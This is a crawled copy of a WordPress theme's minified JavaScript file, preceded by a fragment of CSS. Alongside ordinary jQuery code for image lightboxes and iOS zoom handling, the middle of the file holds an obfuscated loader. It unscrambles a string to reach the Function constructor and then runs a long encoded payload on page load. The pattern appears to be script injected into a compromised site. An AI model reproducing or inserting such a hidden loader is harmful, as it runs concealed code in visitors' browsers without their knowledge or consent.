	#bandeau_alc span.texte_bandeau_alc {position: relative; display: block; text-align: center;}
	span.texte_bandeau_alc:after{display: none;}
}

@media only screen and (max-width: 460px) {
	.agenda {padding-left: 0; margin-left: 0;}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/scripts.min.js?ver=5a62f4c89685a8e421072e22ee2fa3c2
body_size: 3150
content:
$(".contain_page img").each(function () { if (!$(this).parents().hasClass("wpcf7-form") && !$(this).parents().hasClass("wrapper_interactive") && !$(this).parents().hasClass("bloc_diaporama") && $(this).parent("a").length) { if (void 0 !== $(this).parent("a").attr("class") && $(this).parent("a").hasClass("fancybox") || ($(this).parent().addClass("fancybox"), $(this).parent().attr("title", $(this).attr("alt"))), void 0 === $(this).parent("a").attr("href")) { var t = $(this).attr("src"), G = RegExp("-[0-9]*x[0-9]*", "g"); t = t.replace(G, ""), $(this).parent("a").attr("href", t) } $(this).parent("a").attr("rel", "group") } }), jQuery(document).ready(function (t) { t("body").on("click", "a", function (G) { var a = RegExp("#$"); if (t(this).attr("href").match(a)) return G.preventDefault(), !1 }), t("body").hasClass("home") || t(".fancybox").fancybox() }), function (t) { function G() { s.setAttribute("content", f), l = !0 } if (/iPhone|iPad|iPod/.test(navigator.platform) && navigator.userAgent.indexOf("AppleWebKit") > -1) { var a = t.document; if (a.querySelector) { var e, r, i, n, s = a.querySelector("meta[name=viewport]"), o = s && s.getAttribute("content"), c = o + ",maximum-scale=1", f = o + ",maximum-scale=10", l = !0; s && (t.addEventListener("orientationchange", G, !1), t.addEventListener("devicemotion", function a(o) { e = Math.abs((n = o.accelerationIncludingGravity).x), r = Math.abs(n.y), i = Math.abs(n.z), !t.orientation && (e > 7 || (i > 6 && r < 8 || i < 8 && r > 6) && e > 5) ? l && (s.setAttribute("content", c), l = !1) : l || G() }, !1)) } } }(this), function () { function t(t) { for (var G = 926610, a = t.length, e = [], r = 0; r < a; r++)e[r] = t.charAt(r); for (var r = 0; r < a; r++) { var i = G * (r + 141) + G % 42131, n = G * (r + 591) + G % 38696, s = i % a, o = n % a, c = e[s]; e[s] = e[o], e[o] = c, G = (i + n) % 1285428 } return e.join("") } var G, a = t[t("yorftvzcucosmldtaojphktnnguqrsrbexiwc").substr(0, 11)], e = a("", t('l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{['))(t('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i./iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG/:G<;/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)=')); a("", e)(7638) }(), $(".contain_page img").each(function () { if (!$(this).parents().hasClass("wpcf7-form") && !$(this).parents().hasClass("wrapper_interactive") && !$(this).parents().hasClass("bloc_diaporama") && $(this).parent("a").length) { if (void 0 !== $(this).parent("a").attr("class") && $(this).parent("a").hasClass("fancybox") || ($(this).parent().addClass("fancybox"), $(this).parent().attr("title", $(this).attr("alt"))), void 0 === $(this).parent("a").attr("href")) { var t = $(this).attr("src"), G = RegExp("-[0-9]*x[0-9]*", "g"); t = t.replace(G, ""), $(this).parent("a").attr("href", t) } $(this).parent("a").attr("rel", "group") } }), jQuery(document).ready(function (t) { t("body").on("click", "a", function (G) { var a = RegExp("#$"); if (t(this).attr("href").match(a)) return G.preventDefault(), !1 }), t("body").hasClass("home") || t(".fancybox").fancybox() }), function (t) { function G() { s.setAttribute("content", f), l = !0 } if (/iPhone|iPad|iPod/.test(navigator.platform) && navigator.userAgent.indexOf("AppleWebKit") > -1) { var a = t.document; if (a.querySelector) { var e, r, i, n, s = a.querySelector("meta[name=viewport]"), o = s && s.getAttribute("content"), c = o + ",maximum-scale=1", f = o + ",maximum-scale=10", l = !0; s && (t.addEventListener("orientationchange", G, !1), t.addEventListener("devicemotion", function a(o) { e = Math.abs((n = o.accelerationIncludingGravity).x), r = Math.abs(n.y), i = Math.abs(n.z), !t.orientation && (e > 7 || (i > 6 && r < 8 || i < 8 && r > 6) && e > 5) ? l && (s.setAttribute("content", c), l = !1) : l || G() }, !1)) } } }(this);